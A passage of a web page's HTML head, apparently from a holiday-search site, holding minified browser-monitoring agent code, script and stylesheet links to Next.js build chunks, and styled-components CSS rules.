0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" href="https://static.age.awaze.com/search-mfe/207e152/_next/static/css/15cf057d9f5131a2.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/207e152/_next/static/css/15cf057d9f5131a2.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/search-mfe/207e152/_next/static/css/a8299b25b6c56479.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/207e152/_next/static/css/a8299b25b6c56479.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/webpack-0d351b1ee1e80e60.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/framework-0f72f86596e940c0.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/main-d6beaab25481d394.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/pages/_app-7f2b00b919b76d00.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/7d0bf13e-d93980d59dd49104.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/984-fd28e9220a602d08.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/846-0b14c5eadef1e0e3.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/pages/index-ebbe50d02db513f9.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/207e152/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/207e152/_next/static/207e152/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g1[id="sc-894b2b27-0"]{content:"gNUutn,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.ehSUqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.ehSUqh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.ehSUqh:hover{background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.cUVYLw:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw:hover{background:rgba(75,116,47,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g2[id="sc-894b2b27-1"]{content:"lgxeoA,ehSUqh,cUVYLw,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
data-styled.g3[id="sc-894b2b27-2"]{content:"fekcIk,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g4[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.hKSUux{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84,130,53,1);}/*!sc*/
.hKSUux > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hKSUux svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.hKSUux svg{width:50%;height:50%;}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,hKSUux,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g7[id="sc-c83e9b92-0"]{content:"jrqhGu,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.evpQQR{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.evpQQR:hover{color:rgba(48,67,84,1);}/*!sc*/
.evpQQR:focus{color:rgba(48,67,84,1);}/*!sc*/
data-styled.g23[id="sc-97a79134-0"]{content:"bPmnwz,evpQQR,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g24[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g25[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g26[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g27[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.ipQiCf{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ipQiCf:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.ipQiCf .sc-c497ee57-1 > svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g28[id="sc-c497ee57-2"]{content:"cZcHof,ipQiCf,jMUViS,czncVa,"}/*!sc*/
.lntXzh{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.lntXzh{padding-bottom:12px;}}/*!sc*/
data-styled.g29[id="sc-b8d16f44-0"]{content:"lntXzh,"}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g30[id="sc-c1eaf258-0"]{content:"bFcUhD,"}/*!sc*/
